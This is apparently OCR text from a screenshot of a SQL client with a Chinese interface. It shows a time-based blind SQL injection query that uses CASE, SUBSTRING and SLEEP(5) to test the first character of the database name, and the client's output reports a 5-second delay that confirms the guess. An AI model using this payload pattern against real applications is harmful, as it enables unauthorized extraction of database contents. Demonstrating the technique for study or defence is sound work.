 1
2 SELECT * FROM `users`
3 WHERE id = 1
4 AND (CASE WHEN (ASCII(SUBSTRING(database(),1,1
)) = ASCII('s'))
5 THEN SLEEP(5) ELSE 1 END);
6
7
8
息 摘要 结果 1
已处理的查询: 1 开始时间: 2025-09-03 18:42:27
成功: 1 结束时间: 2025-09-03 18:42:32
错误: 0 运行时间: 5.290s
仅显示错误
查询 消息 查询时间 获取时间
SELECT * FROM `users` OK 5.033s 0.000s